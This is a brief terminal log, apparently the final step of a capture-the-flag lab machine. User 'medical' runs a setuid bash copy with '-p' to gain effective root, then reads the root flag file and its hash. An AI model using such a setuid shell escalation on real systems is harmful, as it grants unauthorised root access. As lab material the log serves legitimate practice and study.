 [medical@localhost tmp]$
[medical@localhost tmp]$ ./suidbash -p
[medical@localhost tmp]#
[medical@localhost tmp]# id
uid=500(medical) gid=500(medical) euid=0(root) groups=0(root),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83
,500(medical),501(fuse)
[medical@localhost tmp]# cd /root
[medical@localhost root]# ls
Desktop  Documents  drakx  healthcheck  healthcheck.c  root.txt  sudo.rpm  tmp
[medical@localhost root]# cat root.txt
YOU TRIED HARDER!
Thanks for Playing!
Follow me at: http://v1n1v131r4.com
root hash: eaff25eaa9ffc8b62e3dfebf70e83a7b
[medical@localhost root]#